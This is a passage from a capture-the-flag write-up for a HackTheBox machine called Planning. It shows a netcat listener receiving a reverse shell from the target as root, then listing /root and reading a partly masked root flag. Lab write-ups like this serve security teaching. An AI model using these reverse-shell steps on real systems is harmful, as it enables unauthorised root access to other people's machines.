

We set up a listener, clicked Run now, and obtained a root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/htb-machine/planning]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.68] 41836
bash: cannot set terminal process group (9573): Inappropriate ioctl for device
bash: no job control in this shell
root@planning:/# cd /root
cd /root
root@planning:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Sep 11 04:02 .
drwxr-xr-x 22 root root 4096 Apr  3 14:40 ..
lrwxrwxrwx  1 root root    9 Feb 28  2025 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr 22  2024 .bashrc
drwx------  2 root root 4096 Apr  1 11:08 .cache
-rw-------  1 root root   20 Apr  3 15:18 .lesshst
drwxr-xr-x  4 root root 4096 Feb 28  2025 .npm
-rw-r--r--  1 root root  161 Apr 22  2024 .profile
-rw-r-----  1 root root   33 Sep 11 04:02 root.txt
drwxr-xr-x  2 root root 4096 Apr  3 12:54 scripts
drwx------  2 root root 4096 Feb 28  2025 .ssh
root@planning:~# cat root.txt
cat root.txt
************64aa6fc59a6adb03ce70